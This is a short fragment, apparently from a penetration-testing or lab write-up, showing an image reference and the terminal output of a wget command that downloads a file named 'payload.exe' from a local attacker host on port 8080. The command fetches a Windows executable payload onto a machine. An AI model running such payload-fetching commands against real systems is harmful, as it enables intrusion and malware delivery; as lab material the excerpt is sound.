 wget http://192.168.0.104:8080/payload.exe
--2023-02-25 12:08:31-- http://192.168.0.104:8080/payload.exe
Connecting to 192.168.0.104:8080...
connected.
HTTP request sent, awaiting response...
200 OK
Length:
7168
(7.0K)
[application/x-msdos-program]
Saving to: 'payload.exe'
0K